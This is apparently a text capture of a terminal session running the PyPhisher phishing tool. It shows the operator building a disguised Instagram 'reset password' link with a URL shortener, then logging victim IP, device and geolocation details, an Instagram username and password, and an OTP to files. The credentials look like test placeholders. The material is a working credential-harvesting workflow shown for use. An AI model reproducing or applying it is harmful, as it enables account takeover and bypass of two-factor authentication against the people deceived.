 [[?] Wanna try custom link? [y/N/help] : y ]
[[?] Enter custom domain(Example: google.com, yahoo.com > instagram.com ]
[[?] Enter bait words with hyphen without space (Example: free-money, pubg-mod) > reset password ]
Custom
URL : https://instagram.com-reset-password@is.gd/d0oNcJ
[+] Waiting for login info....Press Ctrl+C to exit
[√] Victim IP found!
PyPhisher Data
[*] IP
[*] IP Type
[*] User OS
[*] User Agent /537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
[*] Version
[*] Browser
[*] Location
[*] GeoLocation(lat, lon)
[*] Currency
[●] Saved in ip.txt
[+] Waiting for next.....Press Ctrl+C to exit
[√] Victim login info found!
PyPhisher Data
[*] Instagram Account: Test
[*] Password: test123
[●] Saved in creds.txt
[+] Waiting for next.....Press Ctrl+C to exit
[√] Victim login info found!
PyPhisher Data
[*]  OTP: 234567
[●] Saved in creds.txt
[+] Waiting for next.....Press Ctrl+C to exit